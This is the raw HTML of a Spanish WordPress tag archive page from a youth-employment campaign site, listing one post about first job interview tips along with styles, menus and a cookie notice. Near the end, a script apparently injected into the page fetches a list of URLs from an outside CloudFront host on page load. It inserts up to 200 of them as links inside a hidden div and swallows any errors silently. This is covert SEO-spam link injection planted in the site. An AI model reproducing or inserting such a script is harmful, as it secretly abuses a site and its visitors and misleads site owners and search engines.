			border-bottom-color: #333333;
		}
		
		.body-font { font-family: Open Sans, sans-serif; font-weight: 400; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: Oswald, sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #1e73be;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #1e73be; }
		.button-primary { color: #1e73be; border-color: #1e73be; }
		.primary-border { border-color: #1e73be; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #1e73be;
			color: #ffffff;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #ffffff;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #0099ff;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #0099ff; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #f9f9f9;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #1e73be;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #0099ff;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #1e73be; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #1e73be; }

		.widget_vw_widget_categories a:hover { color: #1e73be; }

		/* Footer Colors */
		#footer {
			background-color: #1e73be;
		}

		#footer .widget-title {
			color: #1e73be;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #1e73be;
		}
		.copyright, .copyright a {
			color: #dddddd;
		}

		/* Custom Styles */
				.entry-author-link { display: none; }
body .entry-meta .entry-author-link {
 display: none;
 } 	</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="top" class="archive tag tag-entusiamo tag-1430 custom-background wp-theme-presso tribe-no-js site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="http://www.youthemploymentdecade.org/en/tag/entusiamo/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-es active"><a href="http://www.youthemploymentdecade.org/es/tag/entusiamo/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

									<a class="site-social-icon" href="https://www.facebook.com/decadaempleojuvenil" title="Facebook"><i class="icon-social-facebook"></i></a><a class="site-social-icon" href="https://plus.google.com/u/1/+DecadaEmpleoJuvenil" title="Google+"><i class="icon-social-gplus"></i></a><a class="site-social-icon" href="https://twitter.com/decadaempleojuv" title="Twitter"><i class="icon-social-twitter"></i></a><a class="site-social-icon" href="https://www.youtube.com/c/DecadaEmpleoJuvenil" title="Youtube"><i class="icon-social-youtube"></i></a>
									<!-- <a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a> -->
								</div>

								 <a id="open-mobile-nav" href="#mobile-nav" title="envirra"><i class="icon-entypo-menu"></i></a> 
								
								<nav id="top-nav-wrapper">
								<ul id="menu-superior" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-719" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Década</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-380" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/que-es-pegasus/" class="menu-link sub-menu-link"><span>Porqué Pegasus</span></a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/" class="menu-link sub-menu-link"><span>Proyecto</span></a></li>
	<li id="nav-menu-item-71" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/origen/" class="menu-link sub-menu-link"><span>Origen</span></a></li>
	<li id="nav-menu-item-72" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/objetivos/" class="menu-link sub-menu-link"><span>Contexto</span></a></li>
	<li id="nav-menu-item-74" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/proyecto/decada/" class="menu-link sub-menu-link"><span>Década</span></a></li>
	<li id="nav-menu-item-92" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/es/comite-campana/" class="menu-link sub-menu-link"><span>Comité de Campaña</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3578" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/es/action/" class="menu-link main-menu-link"><span>Acción</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3897" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/" class="menu-link sub-menu-link"><span>Los Comités regionales</span></a></li>
	<li id="nav-menu-item-3885" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/yedia-africa-committee/" class="menu-link sub-menu-link"><span>Yedia | Comité Africano</span></a></li>
	<li id="nav-menu-item-3884" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/asian-pacific-committee/" class="menu-link sub-menu-link"><span>Comité Asia-Pacífico</span></a></li>
	<li id="nav-menu-item-3896" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/eastern-european-committee/" class="menu-link sub-menu-link"><span>Comité Europa Oriental</span></a></li>
	<li id="nav-menu-item-3894" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/comite-regional-america-latina-y-el-caribe/" class="menu-link sub-menu-link"><span>Comité Regional América Latina y el Caribe</span></a></li>
	<li id="nav-menu-item-3893" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/action/western-european-others-committee/" class="menu-link sub-menu-link"><span>Comité Europa Occidental y Otros</span></a></li>
</ul>
</li>
<li id="nav-menu-item-722" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Adhesión</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5993" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/campana-yofirmo/" class="menu-link sub-menu-link"><span>Campaña #YoFirmo</span></a></li>
	<li id="nav-menu-item-98" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/adhesiones/entidades/" class="menu-link sub-menu-link"><span>Entidades</span></a></li>
	<li id="nav-menu-item-1265" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/adhesiones/espanol-entidades-adheridas/" class="menu-link sub-menu-link"><span>Entidades adheridas</span></a></li>
</ul>
</li>
<li id="nav-menu-item-720" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Pensamiento</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-86" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/pensamiento/informes-y-estudios/" class="menu-link sub-menu-link"><span>Informes y estudios</span></a></li>
	<li id="nav-menu-item-87" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/pensamiento/publicaciones/" class="menu-link sub-menu-link"><span>Publicaciones</span></a></li>
	<li id="nav-menu-item-5545" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/pensamiento/byef/" class="menu-link sub-menu-link"><span>Byef</span></a></li>
</ul>
</li>
<li id="nav-menu-item-907" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/es/colaboradores/" class="menu-link main-menu-link"><span>Sponsors</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1831" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/colaboradores/" class="menu-link sub-menu-link"><span>Sponsors</span></a></li>
	<li id="nav-menu-item-1828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/sponsorize-campaign/" class="menu-link sub-menu-link"><span>¿Quieres ser sponsor?</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3886" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/es/press-kit/" class="menu-link main-menu-link"><span>Press kit</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="http://www.youthemploymentdecade.org/es/">
																													<img src="http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/DECADADEACCION-cabecera.gif" alt="Youth Employment Decade" class="logo-original" />
																											</a>
								</div>
							
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
															</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->
<div id="page-wrapper" class="container">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
											<h1 class="page-title title title-large">
										<span class="super-title">Posts tagged</span>
					
					entusiamo				</h1>
								
				<hr>
						
							
													
								
				
				<div class="row archive-posts vw-isotope post-box-list">
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-7846 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/es/repor/tips-for-your-first-job-interview/" title="Permalink to Claves para enfrentar tu primera entrevista de trabajo" rel="bookmark">
							<img width="750" height="420" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?resize=750%2C420" class="attachment-vw_medium size-vw_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?resize=750%2C420 750w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?zoom=2&amp;resize=750%2C420 1500w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?zoom=3&amp;resize=750%2C420 2250w" sizes="(max-width: 750px) 100vw, 750px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/es/category/pegasus/" title="View all posts in Pegasus" rel="category">Pegasus</a><a class="label label-small" href="http://www.youthemploymentdecade.org/es/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/es/repor/tips-for-your-first-job-interview/" title="Permalink to Claves para enfrentar tu primera entrevista de trabajo" rel="bookmark">Claves para enfrentar tu primera entrevista de trabajo</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/es/repor/tips-for-your-first-job-interview/" class="post-date" title="Permalink to Claves para enfrentar tu primera entrevista de trabajo" rel="bookmark">01/11/2019</a>
		</div>
		
		<div class="post-excerpt "><p>La gestión emocional es muy importante para no ponerse nervioso. Una de las recomendaciones para pasa por practicar frente a un espejo La entrega del &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/es/repor/tips-for-your-first-job-interview/" title="Permalink to Claves para enfrentar tu primera entrevista de trabajo" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/es/repor/tips-for-your-first-job-interview/#comments" title="Permalink to Claves para enfrentar tu primera entrevista de trabajo" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
									</div>

				
				
				
					</div>

		<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="search-5" class="widget vw-sidebar-blog widget_search"><form action="http://www.youthemploymentdecade.org/es/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div></div>		</aside>
	</div>
</div>

				<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-4" role="complementary">
				<div id="nav_menu-6" class="widget vw-sidebar-footer-1 widget_nav_menu"><div class="menu-inferior-container"><ul id="menu-inferior" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.youthemploymentdecade.org/es/contacto/">Contacto</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="http://www.youthemploymentdecade.org/es/press-kit/">Press kit</a></li>
<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="http://www.youthemploymentdecade.org/es/privacy-policy/">Política de privacidad</a></li>
<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="http://www.youthemploymentdecade.org/es/about-cookies/">Información sobre Cookies</a></li>
</ul></div></div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-4" role="complementary">
								</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-4" role="complementary">
				<div id="apsc_widget-2" class="widget vw-sidebar-footer-3 widget_apsc_widget"><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">1108</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/decadaempleojuv" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div><div id="search-4" class="widget vw-sidebar-footer-3 widget_search"><form action="http://www.youthemploymentdecade.org/es/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2022. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5Y98J1WV');
</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "slide",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presso/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.youthemploymentdecade.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'presso';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
